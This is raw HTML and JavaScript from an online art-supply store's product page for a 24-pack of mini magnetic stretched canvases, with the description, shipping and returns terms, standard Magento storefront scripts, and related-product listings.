				<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/a43a6ef27b0559741ad98b09e1c79f71/4/1/419zb9lO-2L._AC__1.jpg" alt="AUREUO Mini Magnetic Stretched Canvas 2.5x2.5 Inch / 24 Pack - Small Square Stretched Canvas - Christmas Holiday Set for Kids, Ideal for Painting"/>
							</div>
											<div class="item-thumb" data-owl="9">
				<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/a43a6ef27b0559741ad98b09e1c79f71/5/1/51ZBYQNgm1L._AC__2.jpg" alt="AUREUO Mini Magnetic Stretched Canvas 2.5x2.5 Inch / 24 Pack - Small Square Stretched Canvas - Christmas Holiday Set for Kids, Ideal for Painting"/>
							</div>
											<div class="item-thumb" data-owl="10">
				<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/a43a6ef27b0559741ad98b09e1c79f71/6/1/61m-Q7mmTzL._AC__2.jpg" alt="AUREUO Mini Magnetic Stretched Canvas 2.5x2.5 Inch / 24 Pack - Small Square Stretched Canvas - Christmas Holiday Set for Kids, Ideal for Painting"/>
							</div>
						</div>
</div>
<script type="text/javascript">
    require([ 'jquery', 'mgs/owlcarousel' ], function ($) {
        $('#owl-carousel-gallery').owlCarousel({
            items: 1,
            autoplay: false,
            lazyLoad: false,
            nav: true,
            dots: false,
            navText: ["<span></span>","<span></span>"],
            rtl: RTL
        });
        
        $('#owl-carousel-gallery').on('changed.owl.carousel', function(event) {
            var index = event.item.index;
            $('#horizontal-thumbnail .item-thumb').removeClass('active');
            $('#horizontal-thumbnail .item-thumb[data-owl='+index+']').addClass('active');
            $('#horizontal-thumbnail').trigger('to.owl.carousel', index);
        });
        
        $('#horizontal-thumbnail').owlCarousel({
            items: 5,
            autoplay: false,
            lazyLoad: false,
            nav: true,
            dots: false,
            rtl: RTL,
            navText: ["<span></span>","<span></span>"],
            responsive:{
                0:{ items: 6 },
                500:{ items: 6 },
                992:{ items: 8 },
                1200:{ items: 8 }
            },
        });
        
        $('#horizontal-thumbnail .item-thumb').click(function(){
            $('#horizontal-thumbnail .item-thumb').removeClass('active');
            var position = $(this).attr('data-owl');
            $('#owl-carousel-gallery').trigger('to.owl.carousel', position);
            $(this).addClass('active');
        });
    });
    </script>


<script type="text/javascript">
            require([
            'jquery',
            'magnificPopup'
        ], function(jQuery){
            (function($) {
                $(document).ready(function() {
                    $('.product.media').magnificPopup({
                        delegate: '.imgzoom .lb',
                        type: 'image',
                        tLoading: 'Loading image #%curr%...',
                        mainClass: 'mfp-img-gallery',
                        fixedContentPos: true,
                        gallery: {
                            enabled: true,
                            navigateByImgClick: true,
                            preload: [0,1]
                        },
                        iframe: {
                            markup: '<div class="mfp-iframe-scaler">'+
                                    '<div class="mfp-close"></div>'+
                                    '<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+
                                    '<div class="mfp-bottom-bar">'+
                                      '<div class="mfp-title"></div>'+
                                      '<div class="mfp-counter"></div>'+
                                    '</div>'+
                                    '</div>'
                        },
                        image: {
                            tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
                        },
                        callbacks: {
                            elementParse: function(item) {
                                if(item.el.context.className == 'lb video-link') {
                                    item.type = 'iframe';
                                } else {
                                    item.type = 'image';
                                }
                            }
                        }
                    });
                });
            })(jQuery);
        });
        </script>

</div></div><div class="product-detail-infomation">
	<div class="product info detailed">
				<div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
			<div class="product-data-items-menu">
																																												
														
							<div class="data item title"
								 aria-labeledby="tab-label-attributedescription-title"
								 data-role="collapsible" data-itemactive=".accordion-attributedescription" id="tab-label-attributedescription">
								<a class="data switch"
								   tabindex="-1"
								   data-toggle="switch"
								   href="#attributedescription"
								   id="tab-label-attributedescription-title">
									Details								</a>
							</div>
							
																																																							
														
							<div class="data item title"
								 aria-labeledby="tab-label-staticship-in-ProductDetail-title"
								 data-role="collapsible" data-itemactive=".accordion-staticship-in-ProductDetail" id="tab-label-staticship-in-ProductDetail">
								<a class="data switch"
								   tabindex="-1"
								   data-toggle="switch"
								   href="#staticship-in-ProductDetail"
								   id="tab-label-staticship-in-ProductDetail-title">
									Shipping & Returns								</a>
							</div>
							
																																<div class="data item title"
							 aria-labeledby="tab-label-reviews-title"
							 data-role="collapsible" data-itemactive=".accordion-reviews" id="tab-label-reviews">
							<a class="data switch"
							   tabindex="-1"
							   data-toggle="switch"
							   href="#reviews"
							   id="tab-label-reviews-title">
								Reviews <span class="counter">20</span>							</a>
						</div>
												</div>
			<div class="product-data-items-content">
																																												
														<div class="title-accordion active  accordion-attributedescription" data-toggle="#attributedescription">Details</div>
							<div class="data item content" id="attributedescription" data-role="content">
								
<div class="product attribute description">
    <div class="value" ><ul class="a-unordered-list a-vertical a-spacing-mini"> <li> <span class="a-list-item"> MAGNET STRETCHED PAINTING CANVAS - With soft magnet on the back, simple mini canvas could be cute decorations, stationery items, and unique artworks. Paint your ideas on mini canvas and stick them on the refrigerator, whiteboard, or school lockers. </span> </li> <li> <span class="a-list-item"> 100 % COTTON CANVAS - Made from long-staple cotton with natural texture, higher tinting strength, and excellent touching sense. The cotton surface of the painting canvas doesn’t shrink and is stable in every dimension. The cotton canvas holds paints well and keeps the paints with their natural tones and glossiness. </span> </li> <li> <span class="a-list-item"> HIGH-QUALITY - Made from natural cotton with medium texture, these 100% cotton stretched canvas for painting process higher tinting strength, and excellent touching sense. Hold paints well and keep paints with their natural tones and glossiness. Smooth, firm and flat paper boards will not curl up after painting. </span> </li> <li> <span class="a-list-item"> SMART DESIGN - Each canvas panel is individually vacuum packed. Lightweight, smart and easy to store and carry. Can be used to create festival or party ornaments, centerpieces, kids crafting, miniatures, theme paintings, table place cards, hobby projects, and other decorative paintings. The canvas boards kit also makes a good gift for kids, families and art lover friends. </span> </li> <li> <span class="a-list-item"> CERTIFICATES & SPECIFICATIONS - Confirm to AP and CE standards, this canvas set is safe to kids and adults. Canvas Size - 2.5x2.5 Inch, Pack - 24. Perfect painting canvas for artists, students, beginners & kids </span> </li> </ul></div>
</div>
							</div>
							
																																																							
														<div class="title-accordion accordion-staticship-in-ProductDetail" data-toggle="#staticship-in-ProductDetail">Shipping & Returns</div>
							<div class="data item content" id="staticship-in-ProductDetail" data-role="content">
								<div>ArtBeek® offers FREE standard shipping (3-7 business days) for all US orders. Orders can take up to 24 hours to ship from the time of purchase.&nbsp;</div>
<div>If your ArtBeek purchase does not meet your satisfaction, you may return it within 30 days of purchase. To return an item (excluding sample products), the item must be new, unused and in its original packaging. You may return the item to us by mail.</div>							</div>
							
																																<div class="title-accordion accordion-reviews" data-toggle="#reviews">Reviews <span class="counter">20</span></div>
						<div class="data item content" id="reviews" data-role="content"><div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
    <div class="message info notlogged" id="review-form">
        <div>
            Only registered users can write reviews. Please <a href="https://artbeek.com/customer/account/login/referer/aHR0cHM6Ly9hcnRiZWVrLmNvbS9jYXRhbG9nL3Byb2R1Y3Qvdmlldy9pZC8xMDk5LyNyZXZpZXctZm9ybQ%2C%2C/">Sign in</a> or <a href="https://artbeek.com/customer/account/create/">create an account</a>        </div>
    </div>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fartbeek.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F1099\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
</div>
												</div>
		</div>
	</div>
	
	<script type="text/javascript">
		require([
			'jquery'
		], function ($) {
			$('.product-detail-infomation .product-data-items-menu .data.item.title:not(.active)').click(function(){
				$('.title-accordion.active').removeClass('active');
				element = $(this).attr('data-itemactive');
				$(element).addClass('active');
			});
			
			$('.title-accordion').click(function(){
				if($(this).hasClass('accordion-reviews')){
					if($(this).hasClass('active')){
						var itemShow = $(this).data('toggle');
						$(itemShow).slideUp();
						$(this).removeClass('active');
					}else{
						$('.product-data-items-content .title-accordion.active').removeClass('active');
						$(".product-data-items-content .data.item.content").slideUp();
						$('#tab-label-reviews a').click();
						$(this).addClass('active');
					}
				}else{
					var itemShow = $(this).data('toggle');
					if($(this).hasClass('active')){
						$(itemShow).slideUp();
						$(this).removeClass('active');
					}else {
						$('.product-data-items-content .title-accordion.active').removeClass('active');
						$(".product-data-items-content .data.item.content").slideUp();
						$(itemShow).slideDown();
						$(this).addClass('active');
					}
				}
			});
		});
	</script>
</div>
<input name="form_key" type="hidden" value="p0oW56FmRso0cKFV" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/artbeek.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/artbeek.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/artbeek.com\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fcdn.artbeek.com\u002Fstatic\u002Fversion176179356\u002Ffrontend\u002FMgs\u002Famely\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"afterpay\/payment\/capture":["cart","checkout-data","last-ordered-items"],"afterpay\/express\/placeorder":["cart","checkout-data","last-ordered-items"],"ajaxcart\/index\/updatecart":["cart"],"guestwishlist\/index\/add":["guest_wishlist"],"guestwishlist\/index\/index":["guest_wishlist","cart"],"guestwishlist\/index\/remove":["guest_wishlist"],"guestwishlist\/index\/fromcart":["guest_wishlist"],"guestwishlist\/index\/all":["guest_wishlist"],"mgs_quickview\/index\/updatecart":["cart"],"sociallogin\/popup\/create":["checkout-data","cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/artbeek.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","guest_wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","magepal-gtm-jsdatalayer"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fartbeek.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fartbeek.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/artbeek.com\/page_cache\/block\/render\/id\/1099\/","handles":["default","catalog_product_view","catalog_product_view_id_1099","catalog_product_view_sku_X097B97WV6","catalog_product_view_type_simple","instant_search","mpseo_remove_schema"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/aureuo-mini-magnetic-stretched-canvas-2-5x2-5-inch-24-pack-small-square-stretched-canvas-christmas-holiday-set-for-kids-ideal-for-painting.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/artbeek.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
        <style type="text/css">
                            .form-customer-login .g-recaptcha {
                padding-top: 20%;
            }
        
        .form.form-login .g-recaptcha .grecaptcha-badge{
            position: unset !important;
        }

        .form-customer-login .g-recaptcha {
            margin: 0px;
        }

        #social-form-create .g-recaptcha{
            padding-top: 5%;
        }

        #social-form-password-forget .g-recaptcha{
            padding-top: 5%;
        }

        .onestepcheckout-index-index .form-login .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        .checkout-index-index form[data-role=login] .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        #mpageverify-form .g-recaptcha {
            margin-left: 30%;
        }

        .g-recaptcha {
            margin-top: 15px;
            margin-bottom: 15px;
        }
    </style>
    <script type="text/x-magento-init">
        {
            "*": {
                "Mageplaza_GoogleRecaptcha/js/captcha": {
                    "key": "6LfcD0caAAAAAOuK8GIGrO7G0qKSpqlTSr4kwJtz",
                    "language": "en",
                    "position": "inline",
                    "theme": "light",
                    "forms": [""],
                    "type": "invisible",
                    "size": ""
                }
            }
        }
    </script>




<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"1099":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/artbeek.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1099\\\/\",\"data\":{\"product\":\"1099\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/artbeek.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1099\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/artbeek.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1099\",\"uenc\":\"[base64],,\"}}","required_options":null},"price_info":{"final_price":26.99,"max_price":26.99,"max_regular_price":26.99,"minimal_regular_price":26.99,"special_price":null,"minimal_price":26.99,"regular_price":29.11,"formatted_prices":{"final_price":"<span class=\"price\">$26.99<\/span>","max_price":"<span class=\"price\">$26.99<\/span>","minimal_price":"<span class=\"price\">$26.99<\/span>","max_regular_price":"<span class=\"price\">$26.99<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$29.11<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":26.99,"max_price":26.99,"max_regular_price":26.99,"minimal_regular_price":26.99,"special_price":26.99,"minimal_price":26.99,"regular_price":29.11,"formatted_prices":{"final_price":"<span class=\"price\">$26.99<\/span>","max_price":"<span class=\"price\">$26.99<\/span>","minimal_price":"<span class=\"price\">$26.99<\/span>","max_regular_price":"<span class=\"price\">$26.99<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$26.99<\/span>","regular_price":"<span class=\"price\">$29.11<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$26.99<\/span>"}},"images":[{"url":"https:\/\/cdn.artbeek.com\/media\/catalog\/product\/cache\/8f3646b4d34a22a38778c0bf423ed27c\/4\/1\/41EyY2mA8-L._AC__1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"AUREUO Mini Magnetic Stretched Canvas 2.5x2.5 Inch \/ 24 Pack - Small Square Stretched Canvas - Christmas Holiday Set for Kids, Ideal for Painting","resized_width":240,"resized_height":229},{"url":"https:\/\/cdn.artbeek.com\/media\/catalog\/product\/cache\/e0f2798b36ac223cac1554e6a570a951\/4\/1\/41EyY2mA8-L._AC__1.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"AUREUO Mini Magnetic Stretched Canvas 2.5x2.5 Inch \/ 24 Pack - Small Square Stretched Canvas - Christmas Holiday Set for Kids, Ideal for Painting","resized_width":270,"resized_height":258},{"url":"https:\/\/cdn.artbeek.com\/media\/catalog\/product\/cache\/78950a2f18236e51d901799dd3e79e9f\/4\/1\/41EyY2mA8-L._AC__1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"AUREUO Mini Magnetic Stretched Canvas 2.5x2.5 Inch \/ 24 Pack - Small Square Stretched Canvas - Christmas Holiday Set for Kids, Ideal for Painting","resized_width":75,"resized_height":72},{"url":"https:\/\/cdn.artbeek.com\/media\/catalog\/product\/cache\/8f3646b4d34a22a38778c0bf423ed27c\/4\/1\/41EyY2mA8-L._AC__1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"AUREUO Mini Magnetic Stretched Canvas 2.5x2.5 Inch \/ 24 Pack - Small Square Stretched Canvas - Christmas Holiday Set for Kids, Ideal for Painting","resized_width":240,"resized_height":229},{"url":"https:\/\/cdn.artbeek.com\/media\/catalog\/product\/cache\/e0f2798b36ac223cac1554e6a570a951\/4\/1\/41EyY2mA8-L._AC__1.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"AUREUO Mini Magnetic Stretched Canvas 2.5x2.5 Inch \/ 24 Pack - Small Square Stretched Canvas - Christmas Holiday Set for Kids, Ideal for Painting","resized_width":270,"resized_height":258},{"url":"https:\/\/cdn.artbeek.com\/media\/catalog\/product\/cache\/78950a2f18236e51d901799dd3e79e9f\/5\/1\/511KRAPFaHL._AC__1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"AUREUO Mini Magnetic Stretched Canvas 2.5x2.5 Inch \/ 24 Pack - Small Square Stretched Canvas - Christmas Holiday Set for Kids, Ideal for Painting","resized_width":75,"resized_height":75}],"url":"https:\/\/artbeek.com\/aureuo-mini-magnetic-stretched-canvas-2-5x2-5-inch-24-pack-small-square-stretched-canvas-christmas-holiday-set-for-kids-ideal-for-painting.html","id":1099,"name":"AUREUO Mini Magnetic Stretched Canvas 2.5x2.5 Inch \/ 24 Pack - Small Square Stretched Canvas - Christmas Holiday Set for Kids, Ideal for Painting","type":"simple","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"        <div class=\"product-reviews-summary short\">\n                <div class=\"rating-summary\">\n            <span class=\"label\"><span>Rating:<\/span><\/span>\n            <div class=\"rating-result\"\n                 id=\"rating-result_1099\"\n                 title=\"96%\">\n                <span><span>96%<\/span><\/span>\n            <\/div>\n            <script type=\"text&#x2F;javascript\">var elemgF3qyulb = document.querySelector('#rating-result_1099 span');\nif (elemgF3qyulb) {\nelemgF3qyulb.style.width = '96%';\n}<\/script>        <\/div>\n                <div class=\"reviews-actions\">\n            <a class=\"action view\"\n               href=\"https:\/\/artbeek.com\/aureuo-mini-magnetic-stretched-canvas-2-5x2-5-inch-24-pack-small-square-stretched-canvas-christmas-holiday-set-for-kids-ideal-for-painting.html#reviews\">20                &nbsp;<span>Reviews                <\/span>\n            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/artbeek.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1099,\"uenc\":\"[base64],,\"}}","required_options":null}}}},"store":"1","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script>













        
        
                
        
										
				
					<div class="brand-related-products detail-page-grid-products">
				<div class="content-heading">
					<h3 class="title">Related Products By Brand</h3>
				</div>
				
				<div class="block-content content" aria-labelledby="block-heading">
					<div class="products wrapper grid products-grid slider-1-row products-related row">
						<div id="brand-related-products" class="items product-items owl-carousel">
							                                                                                                                                                                                                
								<div class="item product product-item">
                                   

<div class="product-item-info" data-container="product-grid">
            <div class="product-item-image">
        <a href="https://artbeek.com/hmjpng-40pcs-cactus-flower-charm-alloy-plant-charms-cactus-charm-pendants-craft-supplies-for-diy-earring-necklace-bracelet-jewelry-making-accessory-4-colors.html" style="padding-bottom: 100%;" class="product photo product-item-photo" tabindex="-1">
        
                            
            <img src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/6/1/61zc5685a7S._AC_.jpg" alt="40pcs Cactus Flower Charm Alloy Plant Charms Cactus Charm Pendants Craft Supplies for DIY Earring Necklace Bracelet Jewelry Making Accessory,4 Colors" class="img-fluid lazy product-image-photo" data-src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/6/1/61zc5685a7S._AC_.jpg"/>
            
                                                                        <img src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/6/1/61srIYz4ycS._AC_.jpg" alt="40pcs Cactus Flower Charm Alloy Plant Charms Cactus Charm Pendants Craft Supplies for DIY Earring Necklace Bracelet Jewelry Making Accessory,4 Colors" class="img-fluid img-hover-show lazy" data-src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/6/1/61srIYz4ycS._AC_.jpg"/>
                                                			
			<span class="product-image-photo"></span>
        </a>
        		<span class="product-label sale-label"><span>-4%</span></span>		
				<div data-role="add-to-links" class="action-wishlist">
			<a href="#"
			   class="action towishlist"
			   title="Add to Wish List"
			   aria-label="Add to Wish List"
			   data-post='{"action":"https:\/\/artbeek.com\/wishlist\/index\/add\/","data":{"product":2159,"uenc":"[base64],,"}}'
			   data-action="add-to-wishlist"
			   role="button">
				<span class="icon"></span>
			</a>
		</div>
				
		
		<div class="product actions product-item-actions">
			<div class="actions-quickview"><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://artbeek.com/mgs_quickview/catalog_product/view/id/2159/ title="Quick View"><span class="ion-ios-search-strong"></span></button></div>
							<div class="actions-primary no-compare">
										<form data-role="tocart-form" action="https://artbeek.com/checkout/cart/add/uenc/[base64]%2C%2C/product/2159/" method="post">
						<input type="hidden" name="product" value="2159">
						<input type="hidden" name="uenc" value="[base64],">
						<input name="form_key" type="hidden" value="p0oW56FmRso0cKFV" />						<button type="submit"
								title="Add to Cart"
								class="action tocart primary">
							<span>Add to Cart</span>
						</button>
					</form>
				</div>
								</div>
    </div>
    <div class="product details product-item-details">
        <h5 class="product name product-item-name">
            <a class="product-item-link" href="https://artbeek.com/hmjpng-40pcs-cactus-flower-charm-alloy-plant-charms-cactus-charm-pendants-craft-supplies-for-diy-earring-necklace-bracelet-jewelry-making-accessory-4-colors.html">
                40pcs Cactus Flower Charm Alloy Plant Charms Cactus Charm Pendants Craft Supplies for DIY Earring Necklace Bracelet Jewelry Making Accessory,4 Colors            </a>
        </h5>
        
                
		<div class="product-buy_info">
			<div class="price-box price-final_price" data-role="priceBox" data-product-id="2159" data-price-box="product-id-2159">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-2159"                data-price-amount="12.49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$12.49</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-2159"                data-price-amount="12.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$12.99</span></span>
        </span>
    </span>

</div>        
					</div>
    </div>
</div>								</div>
							                                                                                                                                                                                                
								<div class="item product product-item">
                                   

<div class="product-item-info" data-container="product-grid">
            <div class="product-item-image">
        <a href="https://artbeek.com/artbeek-watercolor-paper-block-9-x-12-watercolor-block-32-sheets-100-cotton-rough-140lb-300gsm.html" style="padding-bottom: 100%;" class="product photo product-item-photo" tabindex="-1">
        
                            
            <img src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/7/1/71P3kajcOWL._AC_.jpg" alt="ArtBeek Watercolor Paper Block,9&quot; x 12&quot; Watercolor Block 32 Sheets 100% Cotton Rough 140lb/300GSM" class="img-fluid lazy product-image-photo" data-src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/7/1/71P3kajcOWL._AC_.jpg"/>
            
                                                                        <img src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/7/1/71xnMjb_P1L._AC_SL500_.jpg" alt="ArtBeek Watercolor Paper Block,9&quot; x 12&quot; Watercolor Block 32 Sheets 100% Cotton Rough 140lb/300GSM" class="img-fluid img-hover-show lazy" data-src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/7/1/71xnMjb_P1L._AC_SL500_.jpg"/>
                                                			
			<span class="product-image-photo"></span>
        </a>
        		<span class="product-label sale-label"><span>-26%</span></span>		
				<div data-role="add-to-links" class="action-wishlist">
			<a href="#"
			   class="action towishlist"
			   title="Add to Wish List"
			   aria-label="Add to Wish List"
			   data-post='{"action":"https:\/\/artbeek.com\/wishlist\/index\/add\/","data":{"product":3730,"uenc":"[base64],,"}}'
			   data-action="add-to-wishlist"
			   role="button">
				<span class="icon"></span>
			</a>
		</div>
				
		
		<div class="product actions product-item-actions">
			<div class="actions-quickview"><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://artbeek.com/mgs_quickview/catalog_product/view/id/3730/ title="Quick View"><span class="ion-ios-search-strong"></span></button></div>
							<div class="actions-primary no-compare">
										<form data-role="tocart-form" action="https://artbeek.com/checkout/cart/add/uenc/[base64]%2C%2C/product/3730/" method="post">
						<input type="hidden" name="product" value="3730">
						<input type="hidden" name="uenc" value="[base64],">
						<input name="form_key" type="hidden" value="p0oW56FmRso0cKFV" />						<button type="submit"
								title="Add to Cart"
								class="action tocart primary">
							<span>Add to Cart</span>
						</button>
					</form>
				</div>
								</div>
    </div>
    <div class="product details product-item-details">
        <h5 class="product name product-item-name">
            <a class="product-item-link" href="https://artbeek.com/artbeek-watercolor-paper-block-9-x-12-watercolor-block-32-sheets-100-cotton-rough-140lb-300gsm.html">
                ArtBeek Watercolor Paper Block,9&quot; x 12&quot; Watercolor Block 32 Sheets 100% Cotton Rough 140lb/300GSM            </a>
        </h5>
        
                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Rating:</span></span>
            <div class="rating-result"
                 id="rating-result_3730"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">var elemQUD7dVRQ = document.querySelector('#rating-result_3730 span');
if (elemQUD7dVRQ) {
elemQUD7dVRQ.style.width = '100%';
}</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://artbeek.com/artbeek-watercolor-paper-block-9-x-12-watercolor-block-32-sheets-100-cotton-rough-140lb-300gsm.html#reviews">13                &nbsp;<span>Reviews                </span>
            </a>
        </div>
    </div>
        
		<div class="product-buy_info">
			<div class="price-box price-final_price" data-role="priceBox" data-product-id="3730" data-price-box="product-id-3730">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
